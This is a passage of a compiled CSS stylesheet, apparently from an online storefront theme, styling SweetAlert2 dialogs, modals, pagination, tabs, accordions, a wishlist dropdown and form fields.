    background-color: rgba(0, 0, 0, 0.4); }

.swal2-modal {
  flex-direction: column;
  background-color: #fff;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  border-radius: 5px;
  box-sizing: border-box;
  text-align: center;
  overflow-x: hidden;
  overflow-y: auto;
  display: none;
  position: relative;
  max-width: 100%; }
  .swal2-modal:focus {
    outline: none; }
  .swal2-modal.swal2-loading {
    overflow-y: hidden; }
  .swal2-modal .swal2-title {
    color: #595959;
    font-size: 30px;
    text-align: center;
    font-weight: 600;
    text-transform: none;
    position: relative;
    margin: 0 0 .4em;
    padding: 0;
    display: block;
    word-wrap: break-word; }
  .swal2-modal .swal2-buttonswrapper {
    margin-top: 15px; }
    .swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled] {
      opacity: .4;
      cursor: no-drop; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm {
      box-sizing: border-box;
      border: 4px solid transparent;
      border-color: transparent;
      width: 40px;
      height: 40px;
      padding: 0;
      margin: 7.5px;
      vertical-align: top;
      background-color: transparent !important;
      color: transparent;
      cursor: default;
      border-radius: 100%;
      animation: rotate-loading 1.5s linear 0s infinite normal;
      user-select: none; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel {
      margin-left: 30px;
      margin-right: 30px; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after {
      display: inline-block;
      content: '';
      margin-left: 5px;
      vertical-align: -1px;
      height: 15px;
      width: 15px;
      border: 3px solid #999999;
      box-shadow: 1px 1px 1px #fff;
      border-right-color: transparent;
      border-radius: 50%;
      animation: rotate-loading 1.5s linear 0s infinite normal; }
  .swal2-modal .swal2-styled {
    border: 0;
    border-radius: 3px;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    font-weight: 500;
    margin: 15px 5px 0;
    padding: 10px 32px; }
    .swal2-modal .swal2-styled:focus {
      outline: none;
      box-shadow: 0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4); }
  .swal2-modal .swal2-image {
    margin: 20px auto;
    max-width: 100%; }
  .swal2-modal .swal2-close {
    background: rgba(0, 0, 0, 0);
    border: 0;
    margin: 0;
    padding: 0;
    width: 38px;
    height: 40px;
    font-size: 36px;
    line-height: 40px;
    font-family: serif;
    position: absolute;
    top: 5px;
    right: 8px;
    cursor: pointer;
    color: #cccccc;
    transition: color .1s ease; }
    .swal2-modal .swal2-close:hover {
      color: #d55; }
  .swal2-modal > .swal2-input,
  .swal2-modal > .swal2-file,
  .swal2-modal > .swal2-textarea,
  .swal2-modal > .swal2-select,
  .swal2-modal > .swal2-radio,
  .swal2-modal > .swal2-checkbox {
    display: none; }
  .swal2-modal .swal2-content {
    font-size: 18px;
    text-align: center;
    font-weight: 300;
    position: relative;
    float: none;
    margin: 0;
    padding: 0;
    line-height: normal;
    color: #545454;
    word-wrap: break-word; }
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-textarea,
  .swal2-modal .swal2-select,
  .swal2-modal .swal2-radio,
  .swal2-modal .swal2-checkbox {
    margin: 20px auto; }
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-textarea {
    width: 100%;
    box-sizing: border-box;
    font-size: 18px;
    border-radius: 3px;
    border: 1px solid #d9d9d9;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
    transition: border-color .3s, box-shadow .3s; }
    .swal2-modal .swal2-input.swal2-inputerror,
    .swal2-modal .swal2-file.swal2-inputerror,
    .swal2-modal .swal2-textarea.swal2-inputerror {
      border-color: #f27474 !important;
      box-shadow: 0 0 2px #f27474 !important; }
    .swal2-modal .swal2-input:focus,
    .swal2-modal .swal2-file:focus,
    .swal2-modal .swal2-textarea:focus {
      outline: none;
      border: 1px solid #b4dbed;
      box-shadow: 0 0 3px #c4e6f5; }
    .swal2-modal .swal2-input::placeholder,
    .swal2-modal .swal2-file::placeholder,
    .swal2-modal .swal2-textarea::placeholder {
      color: #cccccc; }
  .swal2-modal .swal2-range input {
    float: left;
    width: 80%; }
  .swal2-modal .swal2-range output {
    float: right;
    width: 20%;
    font-size: 20px;
    font-weight: 600;
    text-align: center; }
  .swal2-modal .swal2-range input,
  .swal2-modal .swal2-range output {
    height: 43px;
    line-height: 43px;
    vertical-align: middle;
    margin: 20px auto;
    padding: 0; }
  .swal2-modal .swal2-input {
    height: 43px;
    padding: 0 12px; }
    .swal2-modal .swal2-input[type='number'] {
      max-width: 150px; }
  .swal2-modal .swal2-file {
    font-size: 20px; }
  .swal2-modal .swal2-textarea {
    height: 108px;
    padding: 12px; }
  .swal2-modal .swal2-select {
    color: #545454;
    font-size: inherit;
    padding: 5px 10px;
    min-width: 40%;
    max-width: 100%; }
  .swal2-modal .swal2-radio {
    border: 0; }
    .swal2-modal .swal2-radio label:not(:first-child) {
      margin-left: 20px; }
    .swal2-modal .swal2-radio input,
    .swal2-modal .swal2-radio span {
      vertical-align: middle; }
    .swal2-modal .swal2-radio input {
      margin: 0 3px 0 0; }
  .swal2-modal .swal2-checkbox {
    color: #545454; }
    .swal2-modal .swal2-checkbox input,
    .swal2-modal .swal2-checkbox span {
      vertical-align: middle; }
  .swal2-modal .swal2-validationerror {
    background-color: #f0f0f0;
    margin: 0 -20px;
    overflow: hidden;
    padding: 10px;
    color: gray;
    font-size: 16px;
    font-weight: 300;
    display: none; }
    .swal2-modal .swal2-validationerror::before {
      content: '!';
      display: inline-block;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      background-color: #ea7d7d;
      color: #fff;
      line-height: 24px;
      text-align: center;
      margin-right: 10px; }

@supports (-ms-accelerator: true) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

.swal2-icon {
  width: 80px;
  height: 80px;
  border: 4px solid transparent;
  border-radius: 50%;
  margin: 20px auto 30px;
  padding: 0;
  position: relative;
  box-sizing: content-box;
  cursor: default;
  user-select: none; }
  .swal2-icon.swal2-error {
    border-color: #f27474; }
    .swal2-icon.swal2-error .swal2-x-mark {
      position: relative;
      display: block; }
    .swal2-icon.swal2-error [class^='swal2-x-mark-line'] {
      position: absolute;
      height: 5px;
      width: 47px;
      background-color: #f27474;
      display: block;
      top: 37px;
      border-radius: 2px; }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left'] {
        transform: rotate(45deg);
        left: 17px; }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right'] {
        transform: rotate(-45deg);
        right: 16px; }
  .swal2-icon.swal2-warning {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: #f8bb86;
    border-color: #facea8;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-info {
    font-family: 'Open Sans', sans-serif;
    color: #3fc3ee;
    border-color: #9de0f6;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-question {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: #87adbd;
    border-color: #c9dae1;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-success {
    border-color: #a5dc86; }
    .swal2-icon.swal2-success [class^='swal2-success-circular-line'] {
      border-radius: 50%;
      position: absolute;
      width: 60px;
      height: 120px;
      transform: rotate(45deg); }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left'] {
        border-radius: 120px 0 0 120px;
        top: -7px;
        left: -33px;
        transform: rotate(-45deg);
        transform-origin: 60px 60px; }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right'] {
        border-radius: 0 120px 120px 0;
        top: -11px;
        left: 30px;
        transform: rotate(-45deg);
        transform-origin: 0 60px; }
    .swal2-icon.swal2-success .swal2-success-ring {
      width: 80px;
      height: 80px;
      border: 4px solid rgba(165, 220, 134, 0.2);
      border-radius: 50%;
      box-sizing: content-box;
      position: absolute;
      left: -4px;
      top: -4px;
      z-index: 2; }
    .swal2-icon.swal2-success .swal2-success-fix {
      width: 7px;
      height: 90px;
      position: absolute;
      left: 28px;
      top: 8px;
      z-index: 1;
      transform: rotate(-45deg); }
    .swal2-icon.swal2-success [class^='swal2-success-line'] {
      height: 5px;
      background-color: #a5dc86;
      display: block;
      border-radius: 2px;
      position: absolute;
      z-index: 2; }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip'] {
        width: 25px;
        left: 14px;
        top: 46px;
        transform: rotate(45deg); }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='long'] {
        width: 47px;
        right: 8px;
        top: 38px;
        transform: rotate(-45deg); }

.swal2-progresssteps {
  font-weight: 600;
  margin: 0 0 20px;
  padding: 0; }
  .swal2-progresssteps li {
    display: inline-block;
    position: relative; }
  .swal2-progresssteps .swal2-progresscircle {
    background: #3085d6;
    border-radius: 2em;
    color: #fff;
    height: 2em;
    line-height: 2em;
    text-align: center;
    width: 2em;
    z-index: 20; }
    .swal2-progresssteps .swal2-progresscircle:first-child {
      margin-left: 0; }
    .swal2-progresssteps .swal2-progresscircle:last-child {
      margin-right: 0; }
    .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep {
      background: #3085d6; }
      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle {
        background: #add8e6; }
      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline {
        background: #add8e6; }
  .swal2-progresssteps .swal2-progressline {
    background: #3085d6;
    height: .4em;
    margin: 0 -1px;
    z-index: 10; }

[class^='swal2'] {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

@keyframes showSweetAlert {
  0% {
    transform: scale(0.7); }
  45% {
    transform: scale(1.05); }
  80% {
    transform: scale(0.95); }
  100% {
    transform: scale(1); } }

@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    opacity: 1; }
  100% {
    transform: scale(0.5);
    opacity: 0; } }

.swal2-show {
  animation: showSweetAlert .3s; }
  .swal2-show.swal2-noanimation {
    animation: none; }

.swal2-hide {
  animation: hideSweetAlert .15s forwards; }
  .swal2-hide.swal2-noanimation {
    animation: none; }

@keyframes animate-success-tip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }
  54% {
    width: 0;
    left: 1px;
    top: 19px; }
  70% {
    width: 50px;
    left: -8px;
    top: 37px; }
  84% {
    width: 17px;
    left: 21px;
    top: 48px; }
  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@keyframes animate-success-long {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }
  65% {
    width: 0;
    right: 46px;
    top: 54px; }
  84% {
    width: 55px;
    right: 0;
    top: 35px; }
  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg); }
  5% {
    transform: rotate(-45deg); }
  12% {
    transform: rotate(-405deg); }
  100% {
    transform: rotate(-405deg); } }

.swal2-animate-success-line-tip {
  animation: animate-success-tip .75s; }

.swal2-animate-success-line-long {
  animation: animate-success-long .75s; }

.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right {
  animation: rotatePlaceholder 4.25s ease-in; }

@keyframes animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg);
    opacity: 1; } }

.swal2-animate-error-icon {
  animation: animate-error-icon .5s; }

@keyframes animate-x-mark {
  0% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  50% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  80% {
    transform: scale(1.15);
    margin-top: -6px; }
  100% {
    transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

.swal2-animate-x-mark {
  animation: animate-x-mark .5s; }

@keyframes rotate-loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.swal2-modal {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Lato", Arial, Helvetica, sans-serif; }
  .swal2-modal .swal2-title {
    color: #333333;
    font-size: 2.14286rem; }
  .swal2-modal .swal2-content {
    color: #333333;
    font-size: 1.14286rem; }
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-textarea {
    border: 1px solid #ebebeb;
    color: #333333; }
  .swal2-modal .swal2-checkbox,
  .swal2-modal .swal2-select {
    color: #333333; }
  .swal2-modal .swal2-buttonswrapper {
    margin: 25px 0 0; }
  .swal2-modal .swal2-styled {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-weight: 400;
    line-height: normal;
    margin: 0 0 1rem;
    position: relative;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    background-color: white;
    border-color: #ebebeb;
    color: #333333;
    font-size: 1rem;
    padding: 0.85714rem 2.28571rem;
    border-radius: 4px;
    line-height: 1rem;
    outline: none;
    transition: all 0.15s ease;
    vertical-align: middle; }
    .swal2-modal .swal2-styled:hover, .swal2-modal .swal2-styled:focus, .swal2-modal .swal2-styled.is-active, .swal2-modal .swal2-styled.active {
      background-color: white;
      border-color: #0071e3;
      color: #333333; }
    .swal2-modal .swal2-styled:active {
      background-color: white;
      border: 1px solid #0071e3;
      color: #333333; }
  .swal2-modal .swal2-styled:focus {
    outline: none; }
  .swal2-modal .swal2-cancel {
    background-color: #0071e3;
    border-color: #0071e3;
    color: white; }
  .swal2-modal .swal2-cancel:focus,
  .swal2-modal .swal2-cancel:hover {
    background-color: #1a8bfd;
    border-color: #1a8bfd;
    color: white; }
  .swal2-modal .swal2-cancel:active {
    background-color: #1a8bfd;
    border-color: #1a8bfd;
    color: white; }
  .swal2-modal .swal2-confirm {
    background-color: transparent;
    border-color: #ebebeb;
    color: #333333; }
  .swal2-modal .swal2-confirm:focus,
  .swal2-modal .swal2-confirm:hover {
    background-color: transparent;
    border-color: #0071e3;
    color: #333333; }
  .swal2-modal .swal2-confirm:active {
    background-color: transparent;
    border-color: #0071e3;
    color: #333333; }
  .swal2-modal .button + .button {
    margin-left: 0.78571rem; }

html,
body {
  height: auto; }

body {
  padding-top: 55px; }
  @media (min-width: 801px) {
    body {
      padding-top: 0; } }

figure {
  margin-bottom: 2rem;
  margin-top: 2rem; }
  figure > figcaption {
    margin-bottom: -0.5rem; }

figcaption {
  color: #959595;
  margin-top: 0.78571rem; }

body {
  font-size: 1rem;
  font-weight: 400; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  margin-top: 2.28571rem; }

h5,
h6 {
  text-transform: uppercase; }

a {
  transition: color 0.15s ease; }

cite {
  line-height: 1.5;
  margin: 0.5rem 0 0; }

.page-heading {
  margin: 1.875rem 0 1.875rem;
  text-align: center; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.definitionList:before, .definitionList:after {
  content: " ";
  display: table; }

.definitionList:after {
  clear: both; }

.definitionList-key {
  color: #333333;
  float: left;
  font-weight: 400;
  margin: 0 0.35714rem 0 0; }

.definitionList-value {
  margin: 0; }

.form-select {
  appearance: none;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.57143rem top 0.71429rem;
  border-radius: 4px;
  padding: 0.75rem 3rem 0.75rem 1rem; }

.form-label small {
  float: right;
  margin-top: 0.35714rem; }

.form-label--inlineSmall small {
  color: #333333;
  float: none;
  font-size: inherit;
  font-weight: 400;
  margin-left: 0.35714rem;
  text-transform: none; }

.table {
  margin-top: 2rem; }
  .table td + td {
    border-left: 1px solid #ebebeb; }
  .table .table-alignCenter {
    text-align: center; }
  .table .table-alignRight {
    text-align: right; }

.table-actions {
  margin: 1.5rem;
  text-align: center; }
  .table-actions .form {
    margin-bottom: 0; }
  .table-actions .button {
    display: block;
    margin-left: 0;
    margin-right: 0;
    width: 100%; }
    @media (min-width: 551px) {
      .table-actions .button {
        display: inline-block;
        margin-bottom: 0;
        width: auto; } }
    @media (min-width: 551px) {
      .table-actions .button + .button {
        margin-left: 0.35714rem; } }

.table--line {
  border-color: #ebebeb;
  border-width: 0 0 1px; }
  .table--line .table-thead {
    background-color: #fafafa;
    border-color: #ebebeb;
    border-width: 0 0 1px; }
    .table--line .table-thead tr th {
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line .table-thead tr th {
          text-align: center; }
          .table--line .table-thead tr th:first-child {
            text-align: left; }
          .table--line .table-thead tr th:last-child {
            text-align: right; } }
      .table--line .table-thead tr th + th {
        padding-left: 1.5rem; }
  .table--line tr {
    border-color: 1px solid #ebebeb; }
    .table--line tr td {
      display: block;
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line tr td {
          text-align: center; }
          .table--line tr td:first-child {
            text-align: left; }
          .table--line tr td:last-child {
            text-align: right; } }
      .table--line tr td + td {
        padding-left: 1.5rem; }
  .table--line td + td {
    border-left: 0; }

.dropdown {
  left: -9999px;
  outline: none;
  position: absolute; }

.dropdown-menu {
  width: max-content; }
  .dropdown-menu.is-loading .loadingOverlay {
    background: none;
    padding: 4.5rem 0;
    position: relative; }
  .dropdown-menu.is-open {
    display: block; }

.dropdown-menu-item {
  text-align: left; }
  .dropdown-menu-item:first-child > a {
    padding-top: 0.78571rem; }
  .dropdown-menu-item:last-child > a {
    padding-bottom: 1rem; }
  .dropdown-menu-item > a {
    margin: 0;
    padding: 0.28571rem 1.14286rem;
    text-decoration: none; }

.form-wishlist {
  position: relative; }

.dropdown-menu-button {
  width: 100%; }
  .dropdown-menu-button.is-open {
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px; }
  .dropdown-menu-button .icon {
    float: right;
    margin-left: 10px; }

#wishlist-dropdown.is-open {
  background: transparent;
  left: auto !important;
  max-width: none !important;
  width: 100% !important; }
  @media (min-width: 551px) {
    #wishlist-dropdown.is-open {
      padding-right: 20px; } }
  @media (min-width: 801px) {
    #wishlist-dropdown.is-open {
      padding-right: 0px; } }
  @media (min-width: 1261px) {
    #wishlist-dropdown.is-open {
      padding-right: 11px; } }
  #wishlist-dropdown.is-open:focus {
    outline: none; }
  #wishlist-dropdown.is-open [data-wishlist] {
    border-top: none;
    margin-bottom: 0px;
    width: 100%; }
  #wishlist-dropdown.is-open .button {
    background-color: white;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    width: 100%; }
  #wishlist-dropdown.is-open .button--has-items {
    font-weight: 700; }
  #wishlist-dropdown.is-open li:not(:last-child) .button {
    border-bottom: none;
    border-radius: 0px;
    border-top: none;
    margin-bottom: 0px; }

.modal {
  margin: 0 auto;
  max-height: 90%;
  max-width: 95%;
  min-height: 240px;
  outline: none;
  overflow: hidden;
  padding: 0; }

@media (min-width: 1261px) {
  .modal--large {
    width: 1280px; } }

.modal-header {
  padding-left: 2.25rem;
  padding-right: 3.03571rem; }

.modal-header-title {
  font-size: 22px;
  text-align: center; }
  @media (min-width: 801px) {
    .modal-header-title {
      font-size: 25px; } }

.modal-close {
  height: 2.28571rem;
  width: 2.28571rem;
  color: #333333;
  font-size: 26px;
  line-height: 2.28571rem;
  padding: 0;
  position: absolute;
  text-align: center;
  text-decoration: none;
  z-index: 50; }
  @media (min-width: 801px) {
    .modal-close {
      font-size: 32px; } }
  .modal-close:hover {
    color: #0071e3; }

.modal-body {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 2.25rem 2.25rem; }

.modal--alert {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  padding: 40px 20px 20px 20px;
  text-align: center; }
  .modal--alert .modal-content {
    color: #333333;
    font-size: 1.14286rem; }
  .modal--alert .button-container {
    margin: 25px 0 0; }
    .modal--alert .button-container .confirm {
      background-color: #0071e3;
      border-color: #0071e3;
      color: white; }
    .modal--alert .button-container .confirm:focus, .modal--alert .button-container .confirm:hover {
      background-color: #1a8bfd;
      border-color: #1a8bfd;
      color: white; }
    .modal--alert .button-container .confirm:active {
      background-color: #1a8bfd;
      border-color: #1a8bfd;
      color: white; }

.breadcrumbs {
  display: none;
  font-size: 0;
  text-align: center; }
  @media (min-width: 551px) {
    .breadcrumbs {
      display: block; } }

.breadcrumb {
  display: inline-block;
  float: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    cursor: text; }

.breadcrumb-label {
  text-decoration: none; }

.panel-title {
  font-size: 20px; }

.panel--large .panel-body {
  margin-bottom: 2rem;
  padding: 2rem; }

.pagination-list {
  font-size: 0;
  margin-bottom: 1.5rem;
  text-align: center; }
  .pagination-list:before, .pagination-list:after {
    content: " ";
    display: table; }
  .pagination-list:after {
    clear: both; }
  .pagination-list .pagination-item {
    display: inline-block; }

.pagination-item {
  border: 1px solid transparent;
  line-height: 1; }
  .pagination-item .pagination-link {
    text-decoration: none;
    transition: all 0.2s ease; }
    .pagination-item .pagination-link:hover {
      color: #0071e3; }
  .pagination-item.pagination-item--current {
    border-color: #ebebeb;
    border-radius: 4px;
    margin: 0 0.35714rem 0 0.78571rem; }
  .pagination-item.pagination-item--previous > a, .pagination-item.pagination-item--next > a {
    color: #333333; }
    .pagination-item.pagination-item--previous > a:hover, .pagination-item.pagination-item--next > a:hover {
      color: #0071e3; }
      .pagination-item.pagination-item--previous > a:hover .icon > svg, .pagination-item.pagination-item--next > a:hover .icon > svg {
        fill: #0071e3; }

.pagination-item--previous .icon,
.pagination-item--next .icon {
  height: 1.42857rem;
  margin-top: -0.14286rem;
  width: 1.42857rem; }

.pagination-item--previous {
  float: left; }
  .pagination-item--previous .icon {
    margin-left: -0.85714rem; }

.pagination-item--next {
  float: right; }
  .pagination-item--next .icon {
    margin-right: -0.85714rem; }

.pagination-list--small {
  position: relative; }
  .pagination-list--small .pagination-item {
    color: #333333;
    cursor: inherit;
    line-height: 1.5; }
  .pagination-list--small .pagination-link {
    padding: 0 0.35714rem; }
  .pagination-list--small .pagination-item--previous,
  .pagination-list--small .pagination-item--next {
    position: absolute;
    top: 0; }
  .pagination-list--small .pagination-item--previous {
    left: 0; }
  .pagination-list--small .pagination-item--next {
    right: 0; }

.button {
  line-height: 1rem;
  transition: all 0.15s ease; }
  .button + .button {
    margin-left: 0; }
    @media (min-width: 801px) {
      .button + .button {
        margin-left: 0.78571rem; } }

.button[disabled] {
  cursor: not-allowed; }

.button--icon svg {
  fill: #333333; }

.tab {
  border-top: 1px solid #ebebeb;
  float: none; }
  @media (min-width: 801px) {
    .tab {
      border-top-color: #fafafa;
      float: left; } }
  .tab.is-active {
    border-left-color: #fafafa;
    border-right-color: #fafafa; }
    @media (min-width: 551px) {
      .tab.is-active {
        margin-bottom: -1px; } }
    @media (min-width: 801px) {
      .tab.is-active {
        border: 1px solid #ebebeb;
        border-bottom: 1px solid #fafafa; } }

.tab-title {
  padding: 1.14286rem 0;
  text-align: center;
  text-decoration: none; }
  @media (min-width: 551px) {
    .tab-title {
      text-align: left; } }
  @media (min-width: 801px) {
    .tab-title {
      padding: 0.78571rem 1.5rem; } }

.tab-content.has-jsContent {
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0;
  visibility: hidden; }
  .tab-content.has-jsContent.is-active {
    height: auto;
    overflow: visible;
    padding: 1.5rem 0;
    visibility: visible; }

.accordion {
  border-radius: 4px;
  box-shadow: none; }
  .accordion .navList {
    margin-bottom: 0; }

.accordion-content {
  border: 0; }
  .accordion-content .form:only-child {
    margin-bottom: 0; }

.accordion-title {
  margin: 0; }

.accordion-navigation {
  margin-top: -1px;
  position: relative;
  text-decoration: none; }

@media (min-width: 801px) {
  .accordion--navList {
    border: 0; } }

@media (min-width: 801px) {
  .sidebarBlock + .accordion--navList {
    margin-top: 2rem; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-block {
    margin-top: 2rem; } }

.accordion--navList .accordion-content {
  padding: 1rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-content {
      padding: 0; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-navigation {
    background-position: right 0 top 50%;
    border: 0; } }

.accordion--navList .accordion-title {
  font-weight: normal;
  padding: 1rem;
  text-decoration: none;
  text-transform: inherit; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-title {
      margin-bottom: 0.78571rem;
      margin-top: 0;
      padding: 0; } }

.accordion--navList .accordion-indicator {
  color: #333333; }

.accordion--navList .accordion-navigation-actions {
  right: 1rem;
  top: 1.21429rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-navigation-actions {
      right: 0;
      top: 0; } }

.accordion-block:first-child {
  margin-top: 0; }
  .accordion-block:first-child .accordion-navigation {
    border-radius: 4px 4px 0 0; }

.accordion-block:last-child .accordion-navigation,
.accordion-block:last-child .accordion-content {
  border-radius: 0 0 4px 4px; }

.accordion-block:last-child .accordion-navigation {
  border-bottom-width: 0; }
  .accordion-block:last-child .accordion-navigation.is-open {
    border-bottom-width: 1px;
    border-radius: 0; }

.accordion-navigation-actions {
  position: absolute;
  right: 1.85714rem;
  top: 1.5rem; }
  .accordion-navigation-actions > a {
    color: #333333;
    vertical-align: middle; }
    .accordion-navigation-actions > a:hover {
      color: #0071e3; }

.inlineList--labels {
  margin-bottom: 0;
  margin-left: -0.78571rem; }
  .inlineList--labels > li {
    margin-bottom: 0.78571rem;
    margin-left: 0.78571rem; }

.alertBox {
  border-radius: 4px;
  color: #333333; }

.alertBox-icon .icon {
  height: 1.78571rem;
  width: 1.78571rem; }

.alertBox--info {
  color: white; }
  .alertBox--info .alertBox-close svg {
    fill: #dfdfdf; }

.form--hiddenLabels .form-label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.form-inlineMessage {
  display: block; }

.form-field--error .form-input {
  float: none; }

.form-field--error .form-inlineMessage:before {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
  content: "";
  display: inline-block;
  height: 1rem;
  left: -0.14286rem;
  margin-right: 0.07143rem;
  position: relative;
  top: 0.21429rem;
  width: 1rem; }

.form-field--success .form-input[type="text"] {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.71429rem center;
  background-repeat: no-repeat;
  padding-right: 3rem; }

.form-checkbox + .form-label:last-child,
.form-radio + .form-label:last-child {
  display: block;
  margin-bottom: -0.28571rem; }

.form-checkbox + .form-label::after,
.form-radio + .form-label::after {
  top: 0.28571rem; }

.form-checkbox + .form-label::before,
.form-radio + .form-label::before {
  top: 0.21429rem; }

.form-actions {
  margin: 0 auto;
  max-width: 114.28571rem;
  width: 100%;
  display: block;
  text-align: center; }
  .form-actions:before, .form-actions:after {
    content: " ";
    display: table; }
  .form-actions:after {
    clear: both; }
  @media (min-width: 551px) {
    .form-actions {
      margin-top: 1.5rem; } }
  .form-actions .button,
  .form-actions input,
  .form-actions a {
    vertical-align: top;
    width: 100%; }
    @media (min-width: 551px) {
      .form-actions .button,
      .form-actions input,
      .form-actions a {
        margin-bottom: 0;
        width: auto; } }
    .form-actions .button + .button,
    .form-actions .button + input,
    .form-actions .button + a,
    .form-actions input + .button,
    .form-actions input + input,
    .form-actions input + a,
    .form-actions a + .button,
    .form-actions a + input,
    .form-actions a + a {
      margin-top: 0.78571rem; }
      @media (min-width: 551px) {
        .form-actions .button + .button,
        .form-actions .button + input,
        .form-actions .button + a,
        .form-actions input + .button,
        .form-actions input + input,
        .form-actions input + a,
        .form-actions a + .button,
        .form-actions a + input,
        .form-actions a + a {
          margin: 0 0 0 0.78571rem; } }

.form-label--alternate {
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 13px;
  margin-bottom: 0.78571rem; }

.form-select--date {
  width: initial; }
  .form-select--date + .form-select--date {
    margin-left: 0.35714rem; }

.form-select--small,
.form-select--date {
  background-position: right 0.5rem top 0.5rem;
  background-size: 1.28571rem;
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  max-width: 20rem;
  padding: 0.57143rem 0.78571rem;
  padding-right: 2rem; }

.form-select--short {
  max-width: 6rem;
  width: 4.5rem; }

.form-file {
  margin-bottom: 0.5rem; }

.form-fileDescription {
  color: #959595;
  font-size: 13px; }

.form-field-group {
  border: 1px solid #ebebeb;
  border-radius: 4px;
  padding: 1.5rem; }

.form-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .form-column {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.form-prefixPostfix.wrap {
  flex-wrap: wrap; }

